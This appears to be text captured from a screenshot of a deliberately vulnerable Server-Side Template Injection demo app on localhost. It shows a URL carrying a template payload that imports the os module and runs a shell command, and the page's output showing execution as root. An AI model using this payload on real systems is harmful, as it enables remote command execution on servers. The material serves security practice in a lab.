 SSTI demo app
http://localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hi uid=0(root) gid=0(root) groups=0(root)
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter